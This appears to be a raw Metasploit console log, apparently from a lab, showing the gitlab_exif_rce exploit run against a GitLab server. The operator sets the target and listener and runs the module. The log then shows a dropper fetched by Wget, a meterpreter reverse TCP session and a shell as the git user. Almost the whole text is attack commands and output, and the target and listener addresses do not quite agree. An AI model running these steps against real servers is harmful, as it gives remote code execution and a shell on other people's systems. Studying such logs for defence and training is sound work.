 =[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 618 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use multi/http/gitlab_exif_rce
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/gitlab_exif_rce) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(multi/http/gitlab_exif_rce) > set LHOST wlan0
LHOST => wlan0
msf6 exploit(multi/http/gitlab_exif_rce) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Uploading 4aRX12CKata.jpg to /czUbosS
[+] The target is vulnerable. The error response indicates ExifTool was executed.
[*] Executing Linux Dropper for linux/x86/meterpreter/reverse_tcp
[*] Using URL: http://192.168.1.10:8080/a2T0aQ5PcS
[*] Uploading MlXQEF.jpg to /6MX2jOs
[*] Client 172.17.0.2 (Wget/1.17.1 (linux-gnu)) requested /a2T0aQ5PcS
[*] Sending payload to 172.17.0.2 (Wget/1.17.1 (linux-gnu))
[*] Sending stage (989032 bytes) to 172.17.0.2
[+] Exploit successfully executed.
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 172.17.0.2:32838 ) at 2022-07-03 19:45:24 +0200
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
meterpreter > shell
Process 2574 created.
Channel 1 created.
id
uid=998(git) gid=998(git) groups=998(git)
pwd
/var/opt/gitlab/gitlab-workhorse